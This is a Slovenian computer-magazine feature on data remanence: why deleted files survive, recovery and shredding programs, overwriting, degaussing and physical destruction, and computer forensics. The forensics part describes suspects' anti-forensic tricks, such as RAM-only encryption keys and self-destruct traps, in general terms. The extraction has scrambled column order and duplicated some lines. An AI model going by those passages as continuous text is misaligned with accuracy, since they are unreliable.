mikroskopom. Na sliki se lepo vidi, da so starejši podatki vidni kot magnetni vzorci na robovih zapisa.

Torej je branje zbrisanih podatkov mogoče, saj so zapisani podatki veliko bolj trdoživi, kot bi si lahko mislili. Jasno pa je, da opisani načini rekonstrukcije starejši podatkov ne omogočajo trenutnega rezultata in zagotovo niso dostopni zunaj sofisticiranih laboratorijev.

#### DUHOVI, KI JIH LAHKO ULOVIMO?

Pri osebnih računalnikih in njim namenjenih operacijskih sistemih je obnovitev izbrisanih podatkov veliko preprostejša pri kakšnih »uradnih« institucijah. Krivec za to je **datotečni sistem**, ki je pri večini najbolj znanih operacijskih sistemov dokaj podoben. Način zapisa bi lahko enostavno opisali takole: Podatki na disku so zapisani na dveh »nivojih«. Prvi je **tabela**, v katerih so podatkih o datoteki (njeni atributi) in podatki o tem, na katerih delih (sektorjih) diska je datoteka dejansko zapisana, **podatki** sami pa so teh opisanih sektorjih. Ko želimo do podatkov dostopati, sistem najprej pogleda v tabelo in prebere, kje je podatek, nato pa iz sektorjev, zapisanih v tej tabeli, prebere to, kar potrebuje. Ko podatek zbrišemo, pa se ne zgodi to, kar bi pričakovali, torej da računalnik zbriše vsebino sektorjev in nato še podatke v tabeli. Zgodi se le to, drugo − sistem iz tabele **odstrani le podatke o datoteki**. S tem postane datoteka za sistem sicer nedostopna, saj sistem več ne ve, kje na disku jo iskati, a podatki sami so dejansko še vedno na disku in ostanejo tam vse do takrat, ko jih ne **prepišemo z novimi podatki**.



*Navidezno zbrisani podatki lahko postanejo varnostna grožnja, če disk ali celoten računalnik bodisi prodamo kot »staro šaro« ali* 

v povprečju preteče od trenutka zbrisa datoteka do trenutka, ko stare podatke na disku računalnik zamenja z novimi. Preizkus je potekal 20 tednov v

> računalnikih z operacijskim sistemom Unix, a kot smo dejali, je pri večini drugih operacijskih sistemov podobno. Treba je dodati, da so bili testni računalniki dokaj obremenjeni in so veliko pisali na disk, vsekakor veliko več kot računalnik povprečnega uporabnika. Podatkovni strežnik je dnevno<br>obdelal 1500 sporočil obdelal 1500 sporočil elektronske pošte (okoli 10 MB), dostopal do spletnih storitev in podobno (dodatnih 1,5 MB). Datotečni sistem (disk) kapacitete 8

*nam ga ukradejo.*



Časovnica preživetja podatkov

Zanimivo je pogledati, **kako dolgo** ti podatki ostanejo na disku. Pred časom smo zasledili **preizkus**, ki naj bi odgovoril na vprašanje, koliko časa GB s podatkovnimi bloki 1 KB je bil polovično zaseden in večino od omenjenih elektronskih sporočil je sistem samodejno izbrisal v dokaj krat-

#### Da poletje ne bo dolgočasno

Bliža se poletni čas, ko je, poleg božiča, pregovorno največ možnosti, da otroci starše prepričajo o potrebi po **nakupu novega računalnika**. Najpogostejši argument otrok je, da je stari – saj že sama beseda pove vse − preslab in torej ni več primeren. In če to podkrepijo še z argumentom, da novega računalnika ne potrebujejo za igranje iger, ampak za naslednje šolsko leto, uspeh ne more izostati.

Pojavi pa se vprašanje, **kam s starim** družinskim računalnikom. Najbolje ga je prodati in tako vsaj nekaj zanj dobiti. Ker pri nas ni podjetij, ki bi obnavljala stare računalnike − no, slišali smo za eno, a tudi to ne oglašuje, da na trgu odkupuje stare računalnike − vam preostane le to, da **sami zbrišete podatke z diska**. Jasno in glasno vam moram povedati, da formatiranje in ponovno preoblikovanje particij diska (če to sploh storite), še manj pa preprosto brisanje podatkov **ne uniči**. Ti se še vedno nedotaknjeni skrivajo na disku in … marsikaj se lahko zgodi. Poglejmo si hipotetičen primer, ki ga pri nas po naših podatkih v praksi še ni bilo, se pa to dokazano dogaja onstran luže: gre za krajo identitete posameznika.

Janez se je končno odločil, da kupi nov računalnik, starega pa podari. Odločil se je, da trdi disk preformatira, saj se zaveda, da je imel na njem veliko osebnih podatkov, med drugim svoje finančne podatke (številke kartic), skupaj s potrebnimi gesli za dostop do sistema elektronskega bančništva in spletnih trgovin, kjer rad nakupuje. Ko to naredi, stari računalnik roma v humanitarne namene. Čez nekaj časa Janez dobi izpisek plačil svoje kreditne kartice kjer lepo piše, da je pred dvema dnevoma v svoji priljubljeni spletni trgovini tehničnega blaga kupil nesramno drag in velik (takega si je vedno želel) plazemski televizor ...

Kaj se je pripetilo? Znano je, da tako imenovani **kiber kriminalci** radi **kupujejo stare računalnike** in potem na njihovem trdem disku iščejo potrebne podatke, ki jim omogočajo **krajo identitete**. V zgornjem primeru so našli dovolj podatkov, da so uspešno izvedli spletni nakup. Kar je še huje, naša izmišljena oseba bo zelo težko dokazala, da nakupa ni opravila, saj je v omenjeni trgovini že kupovala (kar seveda priznava), lažni kupec pa se je predstavil z vsemi potrebnimi podatki. Kaj takega ni težko tudi v primeru, ko šifriramo pomembne podatke, saj je v spletu dovolj zmogljivih programov za dešifriranje.

Dobro torej premislite, kaj boste storili s starim računalnikom. Še najbolje je, da ga prodate **brez diska**, tega pa bodisi skrijete na podstrešje ali zmeljete v prah. Če vam je škoda denarja, vsaj večkrat prepišite disk z naključnimi podatki, kar zanesljivo zaščiti pred zgornjim primerom.

# V SREDIŠC

#### trdoživost podatkov na disku

kem času. V praksi to pomeni **veliko pisanja in brisanja**. Dobljeni rezultati kažejo na jasen trend. V strežniku so našli 100 MB vsebin, ki so bili zbrisane pred manj kot tednom dni, 20 tednov pa je »preživelo« 10 MB podatkov. Še zgovornejši so rezultati, pridobljeni v drugih testnih računalnikih. Polovica zbrisanih podatkov na njih je bila prepisana po 35 dneh. Glede na to lahko sklepamo, da izbrisani podatki ostanejo v računalnikih **nekaj tednov ali celo več**.

#### Stalno pisanje in brisanje

Nadzirati podatkovne nosilce (diske, bliskovne oz. flash pomnilnike), ki jih operacijski sistem uporablja kot, recimo mu delovni pomnilnik, čeprav to ni pravi naziv, je pri današnjih sistemih dokaj zapleteno. Programi neprestano in brez vednosti uporabnika delajo **kopije datotek**, s katerimi ta dela. V teh datotekah so podatki, ki so bili v dokumentu v trenutku, ko so nastale. Na koncu v datotečnem sistemu vidimo le končno različico datoteke in se ne zavedamo, da je njena vsebina raztresena po vsem disku v **izbrisanih začasnih datotekah**. Če vemo, kako se nezaželenih podatkov dokončno znebiti, se moramo zavedati tudi dejstva, da je treba **prepisati** prav vse datoteke, ki so bile ustvarjene in nato zbrisane. Tako imenovani fenomen migracije dokumenta je moč opazovati s preprostim primerov. Najprej vključite funkcijo, ki omogoča prikaz skritih datotek. Odprite dokument v Wordu in ga shranite v mapo po svoji želji. Nato urejajte dokument in hkrati vsake toliko časa poglejte v mapo (z Raziskovalcem), katere datoteke se v njej pojavljajo in izginjajo.

#### KAJ VPLIVA NA OBSTOJNOST IZBRISANIH PODATKOV

Kako dolgo izbrisani podatki ostanejo na disku, je odvisno tudi od **datotečnega sistema**. Zmogljivi datotečni sistemi težijo k hitremu dostopu do zapisanih podatkov. To pa je mogoče doseči z optimiranjem premikanja glav trdega diska. Edina možnost za to pa je **optimiranje podatkovnih blokov**, v katerih je določena datoteka, tako da so čim bližje skupaj. Sistem novo datoteko fizično zapiše blizu datotek, ki so v isti mapi (imeniku), nove mape pa ustvari na delu diska, kjer je veliko praznega prostora. V takem sistemu je čas preživetja izbrisanih datotek odvisen od aktivnosti pisanja in brisanja v določeni mapi (delu diska). Če je aktivnost velika, je ta čas kratek, v mapah, kjer se skoraj nič ne dogaja, pa lahko zbrisane datoteke »preživijo« dlje časa.

Že to, da se lahko zbrisane datoteke ohranijo nekaj tednov ali v skrajnem primeru celo nekaj let, je zanimivo samo po sebi. Še dlje se lahko ohranijo podatki o **atributih** datotek (čas nastanka, zadnje spremembe ...), iz česar lahko usposobljena oseba izlušči podatke o aktivnostih v določenih računalnikih. Vse to pa je lahko, če se tega ne zavedamo, grožnja anonimnosti in zasebnosti vsakogar od nas.

#### kako dokončno uničiti podatke

# Pomaga le prepisovanje diska

Dejali smo, da podatki vsaj nekaj časa ostanejo na magnetnem mediju tudi, če smo jih zbrisali z orodji operacijskega sistema. Uničimo jih lahko z dodatnimi orodji, programskimi ali fizičnimi, pri čemer je stopnja uničenja sorazmerna s pomembnostjo podatkov, ki se jih želimo za vedno znebiti.

#### **Pišeta: Marjan Kodelja in Zoran Banovič**

marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si

e pred leti sta študenta MIT-a zbira-<br>la stare zavržene trde diske in na njih<br>iskala še uporabne podatke. V dveh<br>letih sta kupila 158 starih diskov, od<br>katerih 129 deluiočih. Med niimi iih ie 69 la stare zavržene trde diske in na njih iskala še uporabne podatke. V dveh letih sta kupila 158 starih diskov, od katerih 129 delujočih. Med njimi jih je 69 vsebovalo zbrisane datoteke, ki jih je bilo mogoče obnoviti, na 49 diskih pa sta celo našla osebne podatke prejšnjih lastnikov. Našla sta podatke o zdravstvenih stanjih, pornografsko vsebino, ljubezenska pisma in celo 5 tisoč številk kreditnih kartic. Verjamemo, da danes ni nič drugače, saj je število zavrženih diskov ali

računalnikov, ki jih lahko poceni najdete na spletnih dražbenih sistemih, vse večje.

#### VERJETI ALI NE VERJETI?

Zavedati se je treba, da običajno brisanje v večini operacijskih sistemov povzroči le umik »kazalca«, ki kaže na mesto, kjer so podatki, povezani z določeno datoteko. Formatiranje ali ponovno oblikovanje particij prav tako nista dovolj zanesljivi funkciji sistema, saj na disku še vedno lahko ostanejo stari podatki, čeprav sistem disk vidi kot praznega.

#### Izkušnje z digitalnimi fotografijami

Digitalna fotografija je poleg vseh ugodnosti prinesla tudi nekaj tegob digitalne dobe, kamor štejemo predvsem shranjevanje podatkov. Pred leti je bil edini dovolj zmogljiv medij IBMov Microdrive, trdi disk v mikro izvedbi. Poleg večje porabe energije digitalnega fotoaparata zaradi vrtenja diska je imel še eno slabost: bil je zelo občutljiv na padce in tresljaje. Danes ga praktično ne zasledimo več, saj ga je v veliki meri zamenjal statični pomnilnik. A če so glavne fizične težave omiljene, še vedno ostajajo programske ali bolje rečeno težave z zapisovanjem oziroma naključnim brisanjem podatkov in predčasna izguba energije, ki lahko povzroči napake. Pomnilniška kartica ima dva kritična trenutka, vstavljanje v digitalni fotoaparat oziroma čitalnik in izvlečenje. Če to naredimo med pisanjem (branje je manj kritično), bomo zagotovo pokvarili podatke, ki se pišejo, lahko pa tudi tiste, ki so že zapisani. Pravilo je torej preprosto: pomnilniško kartico izvlecite iz fotoaparata oziroma bralnika takrat, **ko je prenos podatkov končan** oziroma pri **ugasnjenem** fotoaparatu.

Fotografije sem na srečo zgubil le enkrat. Ker mi prvič bralnik kartice ni prepoznal, sem jo izvlekel in vstavil še enkrat, a potem nisem našel več nobene fotografije na njej. Bila je dobesedno izbrisana, razni programi za brskanje po disku so pokazali le prazne sektorje. Težave z napačnim pisanjem je imel naš kolega, ki se mu je večkrat zgodilo, da se je kapaciteta kartice zelo zmanjšala in fotografije, ki so bile na njej, so preprosto izginile. Rešitev je bila zelo preprosta − kar ukaz **CHKDSK z dodatkom /f,** ki je brez težav našel datoteke, potrebno je bilo le še preimenovanje. Težave mu je povzročala le ena kartica, zato jo je preprosto nehal uporabljati. Tudi drugi fotografski kolega ima podobne težave, le da je tu treba poseči po programih, ki znajo poiskati izbrisane datoteke. Ker se mu je to zgodilo med fotografiranjem, niti ni opazil, da so se mu nove fotografije prepisale preko starih. Žal so se nekatere izgubile, večji del pa mi jih je uspelo rešiti. Program, ki ga uporabljam, je **Drive Rescue**, ki svoje delo dobro opravi. Za primerjavo: program Smart Recovery po dobri uri in pol ni našel niti ene slike. (Alan Orlič Belšak)

# V SREDIŠČ

#### kako dokončno uničiti podatke

**Brisanje:** Brisanje pomeni, da sistem v tabeli datotek spremeni ime datoteke, tako da jo sistem obravnava kot zbrisano, čeprav je dejansko še vedno nespremenjena shranjena na disku. Prostor, ki ga zaseda, je definiran kot prazen in prej ali slej ga dejansko prepišejo novi podatki. Dokler se to ne zgodi, je dostop do starih podatkov enostaven. Tega ni težko dokazati. Kopirajte večjo datoteko v novo mapo (kot kopijo) in primerjate čas, ki je potreben za zapis datoteke s časom, ki ga boste izmerili, ko boste datoteko izbrisali. Slednje gre veliko hitreje.

**Particije**: Zmotno je mišljenje, da preoblikovanje particij zbriše podatke. Podatki o particijah se pri njihovem oblikovanju zapišejo v tabelo na disku, in ko jo izbrišemo, se izbrišejo le ti podatki v tabeli. Nič pa se ne spremeni na disku in naši podatki so fizično še vedno tam, čeprav je disk videti prazen.

**Formatiranje:** Kar ta funkcija dejansko naredi, je to, da ponovno »postavi« datotečno tabelo in preveri, ali so vsi sektorji v stanju, ki dopušča branje in pisanje. Malce več škode naredi formatiranje na nizkem nivoju, a tudi ta funkcija podatkov za stalno ne zbriše.

#### DOKONČNA REŠITEV PROBLEMA

Za »zbrisane« datoteke velja nepisano pravilo, da jih programska oprema ne more več obnoviti, če sektorje, na katerih so bile zapisane, **prepišemo z drugimi podatki** (same enice ali ničle). Drugo je, ko želimo preprečiti obnovitev podatkov z zmogljivejšimi laboratorijskimi tehnikami (na primer s pomočjo elektronskega mikroskopa). Nasploh velja pravilo, da je dovolj, če sektorje prepišemo deset- do dvanajstkrat. Krožijo pa nepotrjene govorice, da ima ameriška vlada napravo, ki lahko prebere podatke tudi v primerih, ko so bili ti prepisani do dvajsetkrat. Že leta 1996 je Peter Gutmann predlagal standard, ki datoteko, ki jo želimo izbrisati, 35-krat prepiše z različnimi vzorci podatkov.

#### ČIŠČENJE

Čiščenje (clearing) pomeni odstranitev podatkov iz pomnilniškega medija v sorazmerju z njihovo pomembnostjo in na način, da podatkov ni več možno obnoviti z običajnimi zmogljivostmi sistema. »Obnovitev prek tipkovnice«, kar vključuje uporabo programskih orodij in naprednih diagnostičnih rutin, naj ne bi bila mogoča. Če gre za občutljive podatke, lahko to tehniko uporabimo le v primeru, ko medija, na katerem smo podatke hranili, ne bomo odstranili iz varnega fizičnega okolja. Običajno jo uporabimo, ko na primer disk ostane v računalniku, le zbrisanih podatkov bi se radi znebili.

V praksi čiščenje pomeni, da prepišemo vse dele medija (običajno trdi disk), na katerih niso zapisani »živi« podatki. Pod pogojem seveda, da zaupamo sistemu ali orodju, da zna ločiti uporabljene od neuporabljenih delov diska. V nasprotnem primeru se podatki lahko izgubijo. Če je orodje dovolj zanesljivo in de-

#### PROGRAMI ZA OBNOVITEV PODATKOV

Trdoživost podatkov na magnetnih medijih je lahko tudi pozitivna, in sicer v primeru, ko smo nekaj **pomotoma izbrisali**. V takem primeru programi za obnovitev pomagajo uporabnikom, veliko manj pa so ti veseli, ko jih uporabi nekdo drug, da obnovi njihove podatke. Naj omenimo, da je na trgu veliko programov tako za reševanje podatkov kot tudi na njihovo »popolno« brisanje. Zbrali smo jih nekaj in jih dali na naš CD.

**PC Inspector Smart Recovery** Program je namenjen reševanju podatkov na pomnilniških karticah različnih tipov. Med drugim je sposoben rešIti datoteke na kartici, ki smo jo formatirali ali iztaknili iz naprave med procesom pisanja nanjo. Del programa, ki je brezplačen, je tudi funkcija iskanja napak na kartici.

**Easy Undelete** Program je namenjen reševanju datotek v datotečnih sistemih FAT in NTFS. To pomeni v okolju operacijskih sistemov DOS in Windows. Podpira pomnilniške kartice, trde diske in nekatere druge magnetne medije. Program ni zastonj, saj zanj hočejo 23 dolarjev, na voljo pa je preizkusna različica, ki lahko reši le datoteke, manjše od 32 KB.

**File Scavenger** Tudi ta program je namenjen reševanju datotek v datotečnih sistemih FAT in NTFS tudi v primeru, ko smo disk formatirali. Program omogoča tri načine delovanja. Hiter dostop do pred kratkim izbrisanih datotek, podrobnejše iskanje izbrisanih datotek in reševanje datotek na diskovnih poljih RAID. Stane 49 dolarjev, preizkusna različica pa lahko rešuje le datoteke, manjše do 64 KB.

**BinaryBiz** Še en program za okolje Windows, vendar med tu opisanimi najzmogljivejši in tudi najdražji (99 dolarjev). Reševanje je mogoče v različnih primerih, med drugim po formatiranju diska ali preoblikovanju njegovih particij. Program je zmožen rešiti izbrisana sporočila elektronske pošte.

**GetData** Pri tem programu vam demonstracijska raz-

ličica omogoči, da vidite izbrisano datoteko, ki jo lahko rešite, če za program plačate 69,95 dolarja. Možno je reševanje pri večini običajnih neljubih dogodkov (brisanje, formatiranje in podobno). Prednost tega programa je v tem, da pregleduje vse sektorje diska in rešuje datoteko glede na njeno vsebino.

#### PROGRAMA ZA IZBRIS PODATKOV

Vsem tistim, ki bi radi poskrbeli, da bodo njihovi podatki res nepovratno izbrisani, pa sta na voljo naslednja dva programa.

**AbsoluteShield File Shredder** Omogoča uničevanje datotek in map na preprost način, saj se program poveže v operacijski sistem. To pomeni, da datoteko ali mapo izbrišemo s klikom na desno tipko miške. Ta brezplačni program ponuja dve metodi, in sicer hitro dvakratno ali zanesljivejše sedemkratno prepisovanje.

**SecureClean** Tudi ta program je namenjen uničevanju podatkov na trdem disku, le da boste zanj morali odšteti 39,95 dolarja. Delovanje je podobno kot pri prej opisanem, poudarke pa je na preprosti in zanesljivi uporabi.











# V SREDIŠČ

#### kako dokončno uničiti podatke računalniška forenzika

jansko prepiše vse podatkovne bloke na disku, lahko z veliko verjetnostjo predpostavimo, da zbrisanih podatkov na razmeroma preprost način ne bo moč obnoviti.

#### OČIŠČENJE

Tehnika očiščenja (purging) zagotavlja uničenje podatkov do te mere, da jih sorazmerno z njihovo pomembnostjo ni mogoče obnoviti nisi z laboratorijskimi tehnikami. Ta tehnika je uporabna, ko pomnilniškega medija **ne bomo ohranili v varnem okolju**.

Največkrat se tudi pri tej tehniki uporabi metoda **prepisovanja pomnilnika**, čeprav obstajajo tudi druge metode (na primer razmagnetenje). Medij (ali proste dele medija), ki ga želimo očistiti, ne prepišemo zgolj enkrat, temveč večkrat, pri čemer uporabimo **vedno drug vzorec enic in ničel**. Kolikokrat izvedemo prepisovanje, je odvisno od medija, ki ga želimo očistiti, ali stopnje verjetnosti uničenja podatkov, ki jo želimo doseči. Najpreprostejši standard predvideva tri faze prepisovanja. V prvi zapiše ničle, v drugi enice, v tretji fazi pa naključne binarne vrednosti. Standard, ki ga je predlagal Gutmann (človek, ki je prvi opozoril na trdoživost izbrisanih podatkov), predvideva 35 prepisovanj.

Kadar koli uporabimo metodo prepisovanja, lahko naletimo na težave, ko v določene dele disk (slabe sektorje) **ne moremo** pisati. Torej tudi ne moremo prepisovati. Še preden so sektorji postali neuporabni, so bili v njih zapisani podatki, ki jih je v nekaterih primeri in z uporabo prave opreme še vedno moč prebrati. V takih primerih tehnika prepisovanja odpove in treba je poseči po bolj drastičnih metodah.

#### RAZMAGNETENJE

Razmagnetenje (degaussing) lahko povzroči **uničenje magnetnega medija**, ki ga pozneje ni moč več uporabiti. Pri tej tehniki gre za razmagnetenje vsake magnetne domene – področje, ki pomeni en bit podatkov in na katerem so (urejeni) orientirani magnetni delci. Po razmagnetenju delci v domeni niso več urejeni (odvisno od vrednosti, ki jo predstavljajo), temveč je njihova orientacija naključna. Nekaterih domen s to tehniko ne moremo razmagnetiti, zato je treba »uničiti« dovolj domen, da je obnovitev podatkov nemogoča. Razmagnetenje dosežemo z napravo, ki oddaja magnetno polje.

#### FIZIČNO UNIČENJE

Skrajna tehnika je fizično uničenje magnetnega medija, pri čemer dejansko dosežemo, da naših podatkov nihče ne more več prebrati. Praksa je, da tak medij najprej očistimo in nato pošljemo še na uničenje. Uničenje je mogoče doseči na več načinov, topljenje, drobljenje, razstavljanje, izpostavljanje kislinam in podobno, kar naredijo v industrijskih obratih za recikliranje odpadkov. Sami lahko disko uničimo do te mere, da nihče več iz njega ne bo mogel prebirati podatkov, z nekaj dobro usmerjenimi udarci »macole«. Ali če ste bolj miroljubni, ga lahko za nekaj časa (eno uro) vržete v ogenj ali posodo z močno kislino.

Igra mačke z mišjo!

Preiskovalec pritisne nekaj tipk in takoj se mu na zaslonu prikažejo obremenilni dokazi, ki jih je osumljenec zbrisal že pred leti. No, tako je v filmu, v realnem svetu pa



računalniški forenziki iščejo digitalne dokaze v računalnikih, ki jih je moč uporabiti na sodiščih, vendar ta proces še zdaleč ni tako hiter in enostaven, kot smo ga vajeni iz televizijskih nadaljevank ali filmov.

#### **Pišeta: Marjan Kodelja in Zoran Banovič**

marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si

Računalniška forenzika je znanost, kate-<br>
re namen je iskanje dokaznega gradiva<br>
v računalniških sistemih, predvsem na<br>
pomnilniških medijih različnih tipov.<br>
Ta dejavnost postaja v zadnjem času, ko vlade re namen je **iskanje dokaznega gradiva v računalniških sistemih**, predvsem na pomnilniških medijih različnih tipov. razvitih držav pritiskajo na lastnike strežnikov za izmenjavo datotek, čedalje pomembnejša. Ko policija strežnike zaseže, mora osumljencu dokazati, da so bili ti uporabljeni za nedovoljeno ali kaznivo dejanje. To pa še zdaleč ni lahko. Druga stran uporablja vse možne in znane načine uničevanja dokaznega gradiva in velikokrat so korak pred preiskovalci. Še zlasti če so ti neprevidni in pričakujejo lahko delo. Znan je primer švedskega strežnika za izmenjavo datotek, ki ga je policija zasegla pred meseci. Če so podatki, ki so prišli v javnost, točni, potem preiskovalci niso našli nič uporabnega. Stopili so v prostor s strežniki, te izklopili in jih odnesli v svoj laboratorij. Šele tam so dognali, da so bili ti brez trdega diska in da so imeli vse potrebne podatke v pomnilniku RAM (oziroma RAM disku). Pomnilnik RAM pa ne deluje, če ni priključen na električni tok, in tako so preiskovalci dobili »prazne« računalnike.

#### V KOŽI OSUMLJENCA

Prvo pravilo preiskovalca, ki stopi na prizorišče »zločina«, je, da skuša »zlesti v kožo osumljenca«. Tega mora čim bolj spoznati in ugotoviti stopnjo njegovega tehničnega znanja. Če iz različnih razlogov to ni mogoče, se mora preiskovalec zadeve lotiti tako, kot da ima pred seboj eksperta, ki pozna vse načine skrivanja podatkov in boja proti forenzičnim tehnikam. Preiskovalec mora ravnati z računalnikom tako, kot bi to počel osumljenec pri njegovi normalni uporabi, in tako mora računalnik tudi ugasiti (da ga odnese v laboratorij). Majhna napaka pri tem in zaščita v računalniku lahko začne **uničevati podatke na disku**. To je še zlasti nevarno, če je obremenilnih podatkov na disku manj in je potreben čas za njihovo »popolno« uničenje kratek. Osumljenci uporabljajo različne tehnike zaščite. Dostikrat na primer podatke na disku šifrirajo, ključ za dešifriranje pa shranijo v pomnilnik RAM, pri čemer ga še sami ne poznajo (naključna generacija šifrirnega ključa). Česar ne veš, ne moreš izdati. Če preiskovalec ugasi računalnik, izgubi ključ, in najmanj kar sledi, je poraba časa in stroškov za dešifriranje podatkov.

#### Poglavitna pravila računalniških forenzikov

Pravila, ki se jim mora držati računalniški forenzik, so enaka onim, ki se jih morajo držati vsi preiskovalci mesta zločina. Bistveno je, da se podatki zaradi preiskave ne izgubijo ali kompromitirajo. Pazljivo morajo ravnati z zaseženo opremo, da njihovo dejanja ne spreminjajo podatkov, vzpostavljen mora biti nadzor nad njihovim delom, podrobno morajo dokumentirati vse posege in nikoli ne smejo podcenjevati nasprotnika. Predvsem pa preiskovalec ne sme preiskovati določene opreme, če je ne pozna do popolnosti.

#### NA MESTU ZLOČINA

Na mestu zločina mora preiskovalec dobro pregledati **prostor**, v katerem je zasežen računalnik. **Dodatni podatki**, ki so lahko v pomoč pri nadaljnjem delu, se morda skrivajo na zmečkanem papirju v košu za smeti ali na prenosljivih podatkovnih karticah. Sicer je manj verjetno, da bo imel osumljenec na zaslon nalepljen listič z gesli oziroma navodili za delo, a nikoli ne veste – morda boste našli tudi to. Če računalnik še vedno deluje, mora preiskovalec **dokumentirati vse delujoče programe ali aplikacije**. Še pomembneje je, da dokumentira, kaj se skriva v **pomnilniku RAM**, kajti kot smo dejali, je to največkrat uporabljen trik. Obstajajo posebne naprave, ki lahko skenirajo pomnilnik delujočega računalnika, a po drugi strani lahko skeniranje zazna tudi modificirani računalnik in uniči podatke. Torej je treba biti pri tem še posebej previden in predvideti, kakšna je verjetnost, da naš poseg uniči podatke.

Šele ko je vse to narejeno, se lahko lotimo **ugašanja računalnika**. Kako računalnik ugasiti, ne ta bi poseg vplival na podatke, je druga »pesem«. Če računalnik ni opremljen s zaščitami, ga lahko, če je opremljen z operacijskim sistemom tipa DOS, zgolj ugasimo (tako da iztaknemo kabel iz električne vtičnice), pri operacijskih sistemih tipa Windows, pa ga moramo največkrat ugasiti s funkcijo operacijskega sistema. V nekaterih primerih je bolje tudi v teh primerih izklopiti kabel, saj to naredi manj škode kot ugašanje po opisani poti. Računalnik je lahko prilagojen do te mere, da uporaba funkcije ugašanja sproži prepisovanje podatkov in s tem njihovo uničevanje. Izklop kabla naredi manj škode.

#### POIŠČITE PASTI

Zgodba zase so pasti, ki jih lahko za primere odkritja postavijo osumljenci in katerih naloga je **samouničenje podatkov**. Preden zaseženi računalnik odnesemo, je treba **pregledati zunanjost in notranjost ohišja**. Uničenje trdega diska sicer zahteva veliko fizične sile, a kje piše, da ni nad trdi disk postavljena posoda z močno kislino, ki se pri premikanju izlije, ali manjše eksplozivno telo z detonatorjem, ki zaznava premikanje. Slednje utegne biti nevarno tudi za preiskovalce. Kislino bi si lahko omislil tudi kak naš osumljenec, o eksplozivu pa malce dvomimo. Dobro mesto, kjer lahko začnemo preiskovanje, je odprtina za ventilator, ali pa na ohišju najdemo najmanj nevarno mesto in vanj izvrtamo luknjo. Skoznjo lahko nato v notranjost potisnemo napravo za vizualno opazovanje − zdravniki so dobro opremljeni z njimi. Ker so današnji računalniki dokaj standardizirani, iščemo neobičajne sestavne dele ali kable, ki vodijo na ohišje. Predvsem preverimo trdi disk oziroma ali je nanj pritrjeno kaj neobičajnega. Iščemo velike kondenzatorje ali baterije, katerih namen je uničevanje elektronike trdega diska. Tako sicer podatki na pomnilniških ploščah niso uničeni, vendar je njihova rekonstrukcija močno otežena in zahteva uporabo dragih naprav. Preverimo tudi žice, ki od koderkoli vodijo na baterijo za napajanje pomnilnika CMOS, ki je na matični plošči, oziroma ki vodijo na stikalo za brisanje pomnilnika. Gesla se lahko skrivajo tako v pomnilniku RAM kot tudi CMOS, ki pa podatke ohrani tudi v primeru, ko je računalnik ugasnjen (zato je na matični plošči majhna baterija).

